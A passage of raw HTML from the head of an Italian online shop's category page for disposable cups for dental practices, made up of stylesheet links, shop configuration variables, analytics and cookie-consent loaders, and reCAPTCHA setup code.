

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/467-bicchieri
body_size: 32369
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Bicchieri per dentisti, studi odontoiatrici</title>
  <meta name="description" content="Medicalmono - Disponibili nel nostro e-commerce bicchieri di plastica per studi dentistici / odontoiatrici. Visita la sezione dello shop.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.medicalmono.it/467-bicchieri">
    
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/icons.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/front-17.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/www.medicalmono.it\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_id_cat = 467;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var current_controller = "category";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var is_17 = 1;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.medicalmono.it\/467-bicchieri","meta":{"title":"Bicchieri per dentisti, studi odontoiatrici","description":"Medicalmono - Disponibili nel nostro e-commerce bicchieri di plastica per studi dentistici \/ odontoiatrici. Visita la sezione dello shop.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-467":true,"category-Bicchieri":true,"category-id-parent-312":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/467-bicchieri","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/467-bicchieri"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Studi Odontoiatrici","url":"https:\/\/www.medicalmono.it\/312-studi-odontoiatrici"},{"title":"Bicchieri","url":"https:\/\/www.medicalmono.it\/467-bicchieri"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768353279,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_load_more_btn = true;
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
<style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style>                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "0";
    var apc_category = "467";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
